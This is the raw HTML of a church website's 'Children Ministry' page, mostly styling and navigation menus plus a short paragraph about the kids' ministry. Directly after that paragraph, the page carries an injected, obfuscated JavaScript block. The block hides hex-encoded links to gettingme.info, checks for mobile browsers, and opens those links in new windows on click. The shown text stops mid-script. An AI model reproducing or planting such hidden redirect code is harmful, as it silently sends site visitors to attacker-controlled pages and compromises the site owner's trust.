.elementor-element.elementor-element-321adda1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3321 .elementor-element.elementor-element-321adda1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3321 .elementor-element.elementor-element-321adda1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3321 .elementor-element.elementor-element-5f3dfaba > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3321 .elementor-element.elementor-element-15ee19ff .logo_image{max-height:7.5em;}@media(max-width:767px){.elementor-3321 .elementor-element.elementor-element-b190d6b{width:40%;}.elementor-3321 .elementor-element.elementor-element-6debd75c{width:60%;}}@media(min-width:768px){.elementor-3321 .elementor-element.elementor-element-86a6d9d{width:13.03%;}.elementor-3321 .elementor-element.elementor-element-321adda1{width:86.967%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3321 .elementor-element.elementor-element-86a6d9d{width:17%;}.elementor-3321 .elementor-element.elementor-element-321adda1{width:83%;}}</style>
<style>.elementor-3321 .elementor-element.elementor-element-3b159f08 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3321 .elementor-element.elementor-element-3b159f08:not(.elementor-motion-effects-element-type-background), .elementor-3321 .elementor-element.elementor-element-3b159f08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}.elementor-3321 .elementor-element.elementor-element-3b159f08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 0px 0px;z-index:15;}.elementor-3321 .elementor-element.elementor-element-3b159f08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3321 .elementor-element.elementor-element-b62abd1 .logo_image{max-height:4.5em;}.elementor-bc-flex-widget .elementor-3321 .elementor-element.elementor-element-321adda1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3321 .elementor-element.elementor-element-321adda1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3321 .elementor-element.elementor-element-321adda1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3321 .elementor-element.elementor-element-5f3dfaba > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3321 .elementor-element.elementor-element-15ee19ff .logo_image{max-height:7.5em;}@media(max-width:767px){.elementor-3321 .elementor-element.elementor-element-b190d6b{width:40%;}.elementor-3321 .elementor-element.elementor-element-6debd75c{width:60%;}}@media(min-width:768px){.elementor-3321 .elementor-element.elementor-element-86a6d9d{width:13.03%;}.elementor-3321 .elementor-element.elementor-element-321adda1{width:86.967%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3321 .elementor-element.elementor-element-86a6d9d{width:17%;}.elementor-3321 .elementor-element.elementor-element-321adda1{width:83%;}}</style>
<style id="elementor-post-3323">.elementor-3323 .elementor-element.elementor-element-06e47a0:not(.elementor-motion-effects-element-type-background), .elementor-3323 .elementor-element.elementor-element-06e47a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323E45;}.elementor-3323 .elementor-element.elementor-element-06e47a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:93px 0px 100px 0px;}.elementor-3323 .elementor-element.elementor-element-06e47a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3323 .elementor-element.elementor-element-d69f669{text-align:start;color:#FFFFFF;}.elementor-3323 .elementor-element.elementor-element-24dea43:not(.elementor-motion-effects-element-type-background), .elementor-3323 .elementor-element.elementor-element-24dea43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#202B31;}.elementor-3323 .elementor-element.elementor-element-24dea43{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-3323 .elementor-element.elementor-element-24dea43 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3323 .elementor-element.elementor-element-a17a0c6{text-align:center;}@media(max-width:1024px){.elementor-3323 .elementor-element.elementor-element-06e47a0{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-3323 .elementor-element.elementor-element-06e47a0{padding:60px 0px 60px 0px;}.elementor-3323 .elementor-element.elementor-element-4d28f1d > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3323 .elementor-element.elementor-element-7c08992 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}</style>
<style>.elementor-3323 .elementor-element.elementor-element-06e47a0:not(.elementor-motion-effects-element-type-background), .elementor-3323 .elementor-element.elementor-element-06e47a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323E45;}.elementor-3323 .elementor-element.elementor-element-06e47a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:93px 0px 100px 0px;}.elementor-3323 .elementor-element.elementor-element-06e47a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3323 .elementor-element.elementor-element-d69f669{text-align:start;color:#FFFFFF;}.elementor-3323 .elementor-element.elementor-element-24dea43:not(.elementor-motion-effects-element-type-background), .elementor-3323 .elementor-element.elementor-element-24dea43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#202B31;}.elementor-3323 .elementor-element.elementor-element-24dea43{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-3323 .elementor-element.elementor-element-24dea43 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3323 .elementor-element.elementor-element-a17a0c6{text-align:center;}@media(max-width:1024px){.elementor-3323 .elementor-element.elementor-element-06e47a0{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-3323 .elementor-element.elementor-element-06e47a0{padding:60px 0px 60px 0px;}.elementor-3323 .elementor-element.elementor-element-4d28f1d > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3323 .elementor-element.elementor-element-7c08992 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}</style>
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css"/>
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//cffmsop.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
</head>

<body class="wp-singular cpt_services-template-default single single-cpt_services postid-3768 wp-custom-logo wp-theme-hallelujah ua_chrome tribe-no-js body_tag scheme_default blog_mode_services body_style_wide  is_stream blog_style_classic_3 sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-3321 header_position_default menu_style_top no_layout elementor-default elementor-kit-3324">


	
	<div class="body_wrap">

		<div class="page_wrap">
			
						<a class="hallelujah_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
						<a class="hallelujah_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>
			
			<header class="top_panel top_panel_custom top_panel_custom_3321 top_panel_custom_header-home-1				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="3321" class="elementor elementor-3321">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3b159f08 elementor-section-content-middle sc_layouts_hide_on_mobile scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b159f08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86a6d9d sc_layouts_column_align_column sc_layouts_column_align_left sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="86a6d9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-b62abd1 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="b62abd1" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://cffmsop.org/" id="trx_sc_layouts_logo_2117700939" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1392089151"><img class="logo_image"
					src="//cffmsop.org/wp-content/uploads/2020/03/Cffmsop-text-logo1x.png"
										alt="Christian Faith and Fellowship Mission - Sanctuary of Praise" width="322" height="83"></a><!-- /.sc_layouts_logo -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-321adda1 sc_layouts_column_align_right sc_layouts_column sc_content_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="321adda1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-37e6189a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="37e6189a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_2060768165" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3417"><a href="https://cffmsop.org/"><span>Home</span></a>
<ul class="sub-menu"><li id="menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="https://cffmsop.org/im-new-here/"><span>I’m new here</span></a></li></ul>
</li><li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3437"><a href="https://cffmsop.org/about-us/"><span>About Us</span></a>
<ul class="sub-menu"><li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://cffmsop.org/about-us/the-church/"><span>The Church</span></a></li><li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://cffmsop.org/about-us/our-vision-and-mission-2/"><span>Our Vision and Mission</span></a></li><li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434"><a href="https://cffmsop.org/about-us/what-we-believe/"><span>What We Believe</span></a></li><li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://cffmsop.org/about-us/pastors-message/"><span>Pastor’s Message</span></a></li><li id="menu-item-3598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3598"><a href="https://cffmsop.org/church-staff-members/"><span>Leadership</span></a></li></ul>
</li><li id="menu-item-3795" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3795"><a href="https://cffmsop.org/ministries/"><span>Ministries</span></a>
<ul class="sub-menu"><li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3799"><a href="https://cffmsop.org/services/prayer-ministry/"><span>Prayer Ministry</span></a></li><li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3803"><a href="https://cffmsop.org/services/worship-ministry/"><span>Worship Ministry</span></a></li><li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3800"><a href="https://cffmsop.org/services/men-ministry/"><span>Men Ministry</span></a></li><li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3801"><a href="https://cffmsop.org/services/women-ministry/"><span>Women Ministry</span></a></li><li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3804"><a href="https://cffmsop.org/services/singles-ministry/"><span>Singles Ministry</span></a></li><li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3798"><a href="https://cffmsop.org/services/outreach-ministry/"><span>Outreach Ministry</span></a></li><li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3796"><a href="https://cffmsop.org/services/youth-ministry/"><span>Youth Ministry</span></a></li><li id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-cpt_services current-menu-item menu-item-3797"><a href="https://cffmsop.org/services/children-ministry/" aria-current="page"><span>Children Ministry</span></a></li></ul>
</li><li id="menu-item-3541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3541"><a href="#"><span>Sermons</span></a>
<ul class="sub-menu"><li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414"><a href="https://cffmsop.org/youtube-tv/"><span>youTube Tv</span></a></li><li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://cffmsop.org/fb-live/"><span>FB-Live</span></a></li><li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://cffmsop.org/sermon-list/"><span>Sermon</span></a></li><li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://cffmsop.org/words-of-wisdom/"><span>Words of Wisdom</span></a></li><li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3838"><a href="https://cffmsop.org/our-blog/"><span>Our Blog</span></a></li></ul>
</li><li id="menu-item-3443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="https://cffmsop.org/events/"><span>Events</span></a></li><li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://cffmsop.org/donate/"><span>Give</span></a></li><li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3446"><a href="#"><span>Need Help?</span></a>
<ul class="sub-menu"><li id="menu-item-3905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a href="https://cffmsop.org/contact-us/"><span>Contacts</span></a></li><li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://cffmsop.org/prayer-request/"><span>Prayer Request</span></a></li><li id="menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3418"><a href="https://cffmsop.org/give-a-testimony/"><span>Give a Testimony</span></a></li><li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://cffmsop.org/suggestions/"><span>Suggestions</span></a></li><li id="menu-item-3965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://cffmsop.org/need-a-ride/"><span>Need a Ride</span></a></li></ul>
</li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-20627306 sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="20627306" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_button_976742597"	class="sc_item_button sc_button_wrap"><a href="https://cffmsop.org/donate/" class="sc_button sc_button_default sc_button_size_small sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">Give Now</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f3dfaba elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f3dfaba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b190d6b sc_layouts_column_align_column sc_layouts_column_align_left sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="b190d6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-15ee19ff sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="15ee19ff" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://cffmsop.org/" id="trx_sc_layouts_logo_1616999788" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_196511761"><img class="logo_image"
					src="//cffmsop.org/wp-content/uploads/2020/03/Cffmsop-text-logo1x.png"
										alt="Christian Faith and Fellowship Mission - Sanctuary of Praise" width="322" height="83"></a><!-- /.sc_layouts_logo -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6debd75c sc_layouts_column_align_column sc_layouts_column_align_right sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="6debd75c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-31a6165b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="31a6165b" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_layouts_menu_1402621420" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://cffmsop.org/">
		<img src="//purifiedstyles.com/cffmsop/wp-content/uploads/2020/03/Cffmsop-text-logo1x.png" srcset="//purifiedstyles.com/cffmsop/wp-content/uploads/2020/03/Cffmsop-text-logo1x.png 2x" alt="">	</a>
	<nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3417"><a href="https://cffmsop.org/"><span>Home</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="https://cffmsop.org/im-new-here/"><span>I’m new here</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3437"><a href="https://cffmsop.org/about-us/"><span>About Us</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://cffmsop.org/about-us/the-church/"><span>The Church</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://cffmsop.org/about-us/our-vision-and-mission-2/"><span>Our Vision and Mission</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434"><a href="https://cffmsop.org/about-us/what-we-believe/"><span>What We Believe</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://cffmsop.org/about-us/pastors-message/"><span>Pastor’s Message</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3598"><a href="https://cffmsop.org/church-staff-members/"><span>Leadership</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3795"><a href="https://cffmsop.org/ministries/"><span>Ministries</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3799"><a href="https://cffmsop.org/services/prayer-ministry/"><span>Prayer Ministry</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3803"><a href="https://cffmsop.org/services/worship-ministry/"><span>Worship Ministry</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3800"><a href="https://cffmsop.org/services/men-ministry/"><span>Men Ministry</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3801"><a href="https://cffmsop.org/services/women-ministry/"><span>Women Ministry</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3804"><a href="https://cffmsop.org/services/singles-ministry/"><span>Singles Ministry</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3798"><a href="https://cffmsop.org/services/outreach-ministry/"><span>Outreach Ministry</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-3796"><a href="https://cffmsop.org/services/youth-ministry/"><span>Youth Ministry</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-cpt_services current-menu-item menu-item-3797"><a href="https://cffmsop.org/services/children-ministry/" aria-current="page"><span>Children Ministry</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3541"><a href="#"><span>Sermons</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414"><a href="https://cffmsop.org/youtube-tv/"><span>youTube Tv</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://cffmsop.org/fb-live/"><span>FB-Live</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://cffmsop.org/sermon-list/"><span>Sermon</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://cffmsop.org/words-of-wisdom/"><span>Words of Wisdom</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3838"><a href="https://cffmsop.org/our-blog/"><span>Our Blog</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="https://cffmsop.org/events/"><span>Events</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://cffmsop.org/donate/"><span>Give</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3446"><a href="#"><span>Need Help?</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a href="https://cffmsop.org/contact-us/"><span>Contacts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://cffmsop.org/prayer-request/"><span>Prayer Request</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3418"><a href="https://cffmsop.org/give-a-testimony/"><span>Give a Testimony</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://cffmsop.org/suggestions/"><span>Suggestions</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://cffmsop.org/need-a-ride/"><span>Need a Ride</span></a></li></ul>
</li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://cffmsop.org/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
												<a id="content_skip_link_anchor" class="hallelujah_skip_link_anchor" href="#"></a>
							<article id="post-3768" data-post-id="3768" class="services_single itemscope post-3768 cpt_services type-cpt_services status-publish has-post-thumbnail hentry">

				
		<section class="services_page_header">	

			<div class="services_page_featured"><img fetchpriority="high" width="2560" height="1707" src="https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-8383661-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Children Ministry" decoding="async" srcset="https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-8383661-scaled.jpg 2560w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-8383661-300x200.jpg 300w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-8383661-1024x683.jpg 1024w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-8383661-768x512.jpg 768w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-8383661-1536x1024.jpg 1536w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-8383661-2048x1365.jpg 2048w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-8383661-370x247.jpg 370w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-8383661-760x507.jpg 760w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-8383661-600x400.jpg 600w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-8383661-272x182.jpg 272w" sizes="(max-width: 2560px) 100vw, 2560px" /></div><h2 class="services_page_title">Children Ministry</h2>
		</section>
		<section class="services_page_content entry-content">
<p>The kids&#8217; ministry is a place where we enthusiastically guide kids toward the heart of God (Proverbs 22:6). We acquire the knowledge of God through worship songs, bible activities, and small group lessons.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x49\x79\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x61\x50\x6a\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x4f\x46\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x41\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4e\x6c\x6f\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4b\x56\x55\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x56\x58\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6f\x5a\x4f\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 